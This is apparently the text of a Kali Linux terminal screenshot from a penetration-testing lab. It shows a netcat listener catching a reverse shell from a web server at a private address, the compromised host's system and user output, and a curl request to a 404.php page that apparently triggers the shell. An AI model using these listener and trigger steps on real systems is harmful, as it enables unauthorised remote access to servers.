 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.25: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.26] from (UNKNOWN) [192.168.1.25] 34147
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x
86_64 GNU/Linux
 09:32:54 up 12:03,  0 users,  load average: 0.16, 0.05, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
root@kali:~# curl http://192.168.1.25/404.php
root@kali:~#
KALI